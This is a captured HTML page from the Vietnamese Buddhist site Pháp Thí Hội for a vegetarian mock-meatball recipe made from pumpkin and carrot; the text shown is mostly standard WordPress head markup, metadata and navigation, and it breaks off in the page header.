

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/
body_size: 21632
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Rau Củ Giả Thịt Băm Viên - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rau Củ Giả Thịt Băm Viên - Pháp Thí Hội" />
<meta property="og:description" content="NGUYÊN LIỆU &#8211; 1 miếng bí đỏ &#8211; 1 củ cà rốt &#8211; Ít lá lốt và rau mùi, 2 muỗng bột mì, muối… CÁCH LÀM &#8211; Bí đỏ và cà rốt đều gọt vỏ, bào thành sợi thật nhỏ. &#8211; Lá lốt và rau mùi đều thái nhỏ bằng cà rốt. &#8211; Trộn đều..." />
<meta property="og:url" content="https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Món chính(ăn cơm)" />
<meta property="article:published_time" content="2013-09-17T01:30:20+07:00" />
<meta property="article:modified_time" content="2019-11-20T02:36:31+07:00" />
<meta property="og:updated_time" content="2019-11-20T02:36:31+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="NGUYÊN LIỆU &#8211; 1 miếng bí đỏ &#8211; 1 củ cà rốt &#8211; Ít lá lốt và rau mùi, 2 muỗng bột mì, muối… CÁCH LÀM &#8211; Bí đỏ và cà rốt đều gọt vỏ, bào thành sợi thật nhỏ. &#8211; Lá lốt và rau mùi đều thái nhỏ bằng cà rốt. &#8211; Trộn đều..." />
<meta name="twitter:title" content="Rau Củ Giả Thịt Băm Viên - Pháp Thí Hội" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/#webpage","url":"https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/","inLanguage":"vi","name":"Rau C\u1ee7 Gi\u1ea3 Th\u1ecbt B\u0103m Vi\u00ean - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"datePublished":"2013-09-17T01:30:20+07:00","dateModified":"2019-11-20T02:36:31+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/noob416/#author"},"headline":"Rau C\u1ee7 Gi\u1ea3 Th\u1ecbt B\u0103m Vi\u00ean","datePublished":"2013-09-17T01:30:20+07:00","dateModified":"2019-11-20T02:36:31+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"articleSection":"M\u00f3n ch\u00ednh(\u0103n c\u01a1m)"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/noob416/#author","name":"Anh Ngoc","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Rau Củ Giả Thịt Băm Viên Dòng bình luận" href="https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/2035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=2035' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Frau-cu-gia-thit-bam-vien%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Frau-cu-gia-thit-bam-vien%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-2035 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
